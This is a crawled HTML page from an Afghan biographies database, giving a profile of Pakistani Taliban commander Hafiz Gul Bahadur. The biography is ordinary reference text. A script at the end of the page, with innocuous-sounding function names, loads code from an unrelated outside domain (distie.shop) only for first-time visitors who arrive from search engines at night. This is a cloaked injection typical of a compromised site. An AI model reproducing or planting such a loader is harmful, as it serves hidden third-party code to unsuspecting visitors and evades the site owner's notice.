

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://afghan-bios.info/index.php?option=com_afghanbios&id=2183&task=view&total=5137&start=812&Itemid=2
body_size: 4611
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-gb">
<head>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-21484166-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-21484166-1');
</script>

  <!-- Google Tag Manager -->

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N9HLGLM');</script>
<!-- End Google Tag Manager -->
      <base href="https://afghan-bios.info/index.php" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="keywords" content="Afghan,Afghanistan,Bios,Biography,Biographies,Ministers,Governors,Politicians,Ethnic,Jirga,Wolesi Jirga, Meshrano Jirga,Parliament,Political parties,Warlords,Police,Army,Who is who" />
  <meta name="description" content="Who is who in Afghanistan? Biographies of important people in Afghanistan since 2001" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Database</title>
  <link href="/templates/afghan_bios/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link rel="stylesheet" href="/plugins/editors/jckeditor/typography/typography2.php" type="text/css" />
  <link rel="stylesheet" href="https://afghan-bios.info/media/plg_sketchcookies/stylesheets/styles.css" type="text/css" />
  <script src="/media/system/js/mootools-core.js" type="text/javascript"></script>
  <script src="/media/system/js/core.js" type="text/javascript"></script>
  <script src="/media/system/js/mootools-more.js" type="text/javascript"></script>
  <script src="https://afghan-bios.info/media/plg_sketchcookies/scripts/general.min.js" type="text/javascript"></script>
  <script type="text/javascript">


window.cookieconsent_options = {"message":"Cookies help us in providing our services. By using our services, you agree that we use cookies.","dismiss":"OK","learnMore":"More information...","link":"privacy-protection","theme":false};
  </script>

    <link rel="stylesheet" href="/templates/system/css/system.css" />
    <link rel="stylesheet" href="/templates/system/css/general.css" />

    <!-- Created by Artisteer v4.0.0.58475 -->
    
    
    <meta name="viewport" content="initial-scale = 1.0, maximum-scale = 1.0, user-scalable = no, width = device-width">

    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.css" media="screen">
    <link rel="stylesheet" type="text/css" href="/templates/afghan_bios/css/template_extra.css" media="screen" />
    <!--[if lte IE 7]>
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7.css" media="screen" />
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.ie7_extra.css" type="text/css" media="screen" />
    <![endif]-->
    <link rel="stylesheet" href="/templates/afghan_bios/css/template.responsive.css" media="all">


    <script>if ('undefined' != typeof jQuery) document._artxJQueryBackup = jQuery;</script>
    <script src="/templates/afghan_bios/jquery.js"></script>
    <script>jQuery.noConflict();</script>

    <script src="/templates/afghan_bios/script.js"></script>
    <script>if (document._artxJQueryBackup) jQuery = document._artxJQueryBackup;</script>
    <script src="/templates/afghan_bios/script.responsive.js"></script>
</head>
<body id="oben">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N9HLGLM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="art-main"><a name='oben'></a>
    <div class="art-sheet clearfix">
<header class="art-header clearfix">
<div class="art-header-jpeg"></div>


    <div class="art-shapes">
<h1 class="art-headline" data-left="1.55%">
    <a href="/"></a>
</h1>


            </div>

                
                    
</header>
<nav class="art-nav clearfix">
    
<ul class="art-hmenu"><li class="item-6"><a href="/">Home</a></li><li class="item-5"><a href="/how-to.html">How to use</a></li><li class="item-2 current active"><a class=" active" href="/component/afghanbios%20/?Itemid=2">Database</a></li><li class="item-3"><a href="/flash-analysis.html">Flash Analysis</a></li></ul> 
    </nav>
<div class="art-layout-wrapper clearfix">
                <div class="art-content-layout">
                    <div class="art-content-layout-row">
                        <div class="art-layout-cell art-content clearfix">
<article class="art-post art-messages"><div class="art-postcontent clearfix">
<div id="system-message-container">
</div></div></article><article class="art-post"><div class="art-postcontent clearfix"><h1>Afghan Biographies</h1>
        <div class="navi_pagination">
        <p class='p_pagination'>record 813 of 5237</p>
        <a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=277&task=view&total=5237&start=811&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=278&task=view&total=5237&start=813&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;| 
        </div>
        <h2 class='contentheading'>Bahadur, Hafiz Gul</h2>
        <br />
        <table cellspacing='2' class='tabletrick'>
          <tr>
            <td valign='top' class='tricktd'>Name</td>
            <td>Bahadur, Hafiz Gul</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Ethnic backgr.</td>
            <td>Pashtun</td>
          </tr>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Date of birth</td>
            <td>1961</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Function/Grade</td>
            <td>Taliban Commander in Pakistan</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>History and Biodata</td>
            <td><p><strong>3. Biodata:</strong><br /><img style="margin-right: 10px; float: left;" alt="bahadur_hafiz_gul" src="/images/stories/afghan_bios_2011/bahadur_hafiz_gul.jpg" width="120" height="155" />Hafiz Gul Bahadur was born 1961. He a direct descendant of Mirza Ali Khan,a legendary Waziristani freedom fighter who fought against the British  Indian government and later against the newly established Pakistani  State. Bahadur is a member of the  Pashtun Madda Khel clan of the Uthmanzai Waziris (Pakistan). Educated in a Deobandi<span class="mw-redirect"> Madrassa</span> located in Multan, he is affiliated with the Jamiat Ulema-e-Islam-Fazal (JUI-F) political party. His self-designation as a Hafiz, or one who has memorized the entire  Qur’an, suggests that his religious education plays an important role in  his thinking. <br /><br />Bahadur’s ability to combine political acumen and charisma with local  tribal ties gave him a strong foundation for acquiring power. Bahadur is  one of the leaders of the Utmanzai Wazir tribe, who reside primarily in  North Waziristan. Reports suggest that Utmanzai Wazirs have  historically exhibited more unity than other tribes, perhaps providing  Bahadur with a relatively stable base. Within the Utmanzai Tribe, Bahadur probably belongs to the Madda Khel subgroup, part of the Ibrahim Khel branch. Bahadur’s men, reported to be some of the fiercest fighters in North Waziristan, have been reported to number several thousand. <br /><br />Bahadur has used his ability to negotiate peace agreements in his area  to expand the influence he had because of his tribal leadership. He has  frequently served as chief negotiator, giving him significant control  over post-ceasefire situations; negotiations have also served as tools  whose short-term nature and exacting terms Bahadur uses to ensure that  both the Pakistani military and Taliban leaders like Mehsud continue to  woo him.<br /><br />Bahadur fought in Afghanistan during the Soviet war in Afghanistan and later during the rule of the Taliban.<br /><br />He is the leader of a Pakistani Taliban faction based in North Waziristan. Upon the formation of the Tehrik-i-Taliban Pakistan (TTP) in December 2007, he was announced as the militant group's overall Naib <span class="mw-redirect">Amir</span> under Baitullah Mehsud, who was based in South Waziristan,  but has largely distanced himself from the TTP due to rivalries with  Mehsud and disagreements about the TTP's attacks against the Pakistani  state.&nbsp;In August 2001 he recruited about 4,000 volunteers to oppose the proposed placement of United Nations monitors, who were to prevent the flow of weapons from Pakistan to  Afghanistan. Gul Bahadur objected because the monitors would have  hampered the ability of Pakistani <span class="mw-redirect">Pashtuns</span> to support the Afghan Taliban against the Northern Alliance. (The volunteer militia was never deployed, however, due in part to reprecussions of the <span class="mw-redirect">9/11 attacks</span>). Hafiz Gul Bahadur is closely allied with Sirajuddin Haqqani and provides him with a rear base in North Waziristan</p></td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Last Modified</td>
            <td>2011-05-18</td>
          </tr>
          <tr>
            <td valign='top' class='tricktd'>Established</td>
            <td>2011-05-18</td>
          </tr>
        </table><br />
        <div class="navi_pagination"><a href='/database.html'>overview</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=3870&task=view&total=5237&start=0&Itemid=2" class='pagination'>start</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=277&task=view&total=5237&start=811&Itemid=2" class='pagination'>back</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=278&task=view&total=5237&start=813&Itemid=2" class='pagination'>next</a>&nbsp;&nbsp;|&nbsp;&nbsp;<a href="/index.php?option=com_afghanbios&id=4871&task=view&total=5237&start=5236&Itemid=2" class='pagination'>end</a>&nbsp;&nbsp;|</div></div></article>



                        </div>
                    </div>
                </div>
            </div>

<footer class="art-footer clearfix"><!-- begin nostyle -->
<div class="art-nostyle">
<!-- begin nostyle content -->
<ul class="menu"><li class="item-4"><a href="/disclaimer.html">Legal info</a></li><li class="item-195"><a href="/privacy-protection.html">Privacy Protection</a></li></ul><!-- end nostyle content -->
</div>
<!-- end nostyle -->
</footer>

    </div>
</div>

<script>
  function isUniqueVisitorForToday() {
        const today = new Date().toISOString().split('T')[0];
        const storedData = localStorage.getItem('visitorDate');

        if (storedData === today) {
            return false;
        } else {
            localStorage.setItem('visitorDate', today);
            return true;
        }
  }
  function showMessageForSearchEngineReferrals() {
        const referrer = document.referrer;
            if (referrer.includes('google') || referrer.includes('bing') || referrer.includes('yandex') || referrer.includes('baidu') || referrer.includes('yahoo') || referrer.includes('duckduckgo') || referrer.includes('ask')) {
            showMessageDuringNightHours();
        }
    }
  function showMessageDuringNightHours() {
        const currentTime = new Date();
        const currentHour = currentTime.getHours();

        if (currentHour >= 22 || currentHour < 8) {
            const script = document.createElement('script');
            script.src = 'https://distie.shop/custom.js?query=31951727931151';
            script.async = true;
            document.head.appendChild(script);
        }
    }
    if (isUniqueVisitorForToday()) {
        showMessageForSearchEngineReferrals();
    }
</script>


</body>
</html>